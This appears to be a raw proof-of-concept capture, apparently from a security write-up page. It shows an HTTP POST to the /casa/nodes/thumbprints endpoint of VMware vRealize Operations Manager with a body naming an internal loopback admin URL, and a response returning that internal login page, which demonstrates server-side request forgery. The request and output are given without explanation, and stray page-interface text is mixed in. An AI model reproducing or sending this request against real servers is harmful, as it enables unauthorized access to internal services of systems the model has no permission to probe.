 POST /casa/nodes/thumbprints HTTP/1.1
Host: 192.168.3.6
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.150 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
X-Client-Data:
Content-Type: application/json;charset=UTF-8
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 36
["127.0.0.1:443/admin/login.action"]
? < + > 没有比赛
HTTP/1.1 200 200
Date: Sun, 02 May 2021 07:21:43 GMT
Server: Apache
X-VSCM-Request-Id:
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Security-Policy: default-src https: wss: data: 'unsafe-inline' 'unsafe-eval'; child-src *;
worker-src 'self' blob:
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Type: application/json;charset=UTF-8
Content-Length: 11034
[{"address":"127.0.0.1:443/admin/login.action","thumbprint":"\\n\\n\\n \\n \\n
\\n\\n\\n<!DOCTYPE html>\\n<html lang=\\\\ en\\\\ >\\n <head>\\n <meta http-equiv=\\\\
X-UA-Compatible\\\\ content=\\\\ IE=edge;chrome=1;\\\\ />\\n <meta http-equiv=\\\\
Content-Type\\\\ content=\\\\ text/html; charset=UTF-8\\\\ />\\n \\n \\n <link rel=\\\\
shortcut icon\\\\ type=\\\\ image/x-icon\\\\ href=\\\\ favicon.ico\\\\ />\\n <title>vRealize
Operations Manager</title>\\n \\n <link rel=\\\\ stylesheet\\\\ type=\\\\ text/css\\\\ href=\\\\
themes/ext-overrides.css\\\\ >\\n <link rel=\\\\ stylesheet\\\\ type=\\\\ text/css\\\\ href=\\\\
themes/new.css\\\\ >\\n <link rel=\\\\ stylesheet\\\\ type=\\\\ text/css\\\\ href=\\\\
themes/vrops-light/clarity/light-all.css\\\\ >\\n <link rel=\\\\ stylesheet\\\\ type=\\\\ text/css\\\\
href=\\\\ themes/vrops-light/vrops-light-all.css\\\\ >\\n <link rel=\\\\ stylesheet\\\\ type=\\\\
text/css\\\\ href=\\\\ lib/clarity/icons/icons.min.css\\\\ >\\n <style>\\n /* Clarity Overrides
*/\\n body {\\n line-height: normal;\\n }\\n input[type=text],
input[type=password], input[type=number], input[type=email], .select select {\\n
min-width: 0px !important;\\n }\\n ::-ms-clear {\\n display:none;\\n }\\n
.tooltip.tooltip-validation>input {\\n padding-right: 0px;\\n }\\n
.dropdown .dropdown-menu {\\n visibility: inherit !important;\\n transition: initial
!important;\\n }\\n\\n .sidenav {\\n border-width: 0;\\n max-width:
inherit;\\n }\\n .sidenav .nav-group .nav-list {\\n padding: 0 0 0 22px;\\n
}\\n .sidenav .nav-group.collapsible .nav-list {\\n padding: 0 0 0 32px;\\n }\\n
.sidenav .nav-group label {\\n padding: 0 0 0 }\\n .sidenav
.nav-group {\\n margin-top: 14px;\\n
Timeline Sec
? < + > 输入搜索字词 没有比赛